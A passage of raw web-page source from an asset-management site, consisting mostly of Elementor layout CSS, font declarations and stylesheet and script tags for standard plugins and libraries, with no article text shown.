0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1561 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1556 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1556 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1556 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1556 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1556 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1556 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1556 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1556 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1556 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1556 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1556 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1556 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1556 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1556 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1556 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1556 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/05/fa79904d0c5941f4494a8589eb7e1bd4/food-waste-composting-1200.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769114614' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
